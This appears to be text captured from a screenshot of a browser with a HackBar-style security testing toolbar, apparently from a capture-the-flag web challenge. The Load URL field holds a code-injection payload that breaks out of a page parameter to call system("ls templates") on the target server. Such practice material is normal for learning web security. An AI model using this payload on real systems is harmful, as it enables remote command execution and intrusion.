 Project name Home About Contact
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.134:32963/?page=?page=').system("ls templates");//
Split URL
Execute
Post data Referer User Agent Cookies Clear All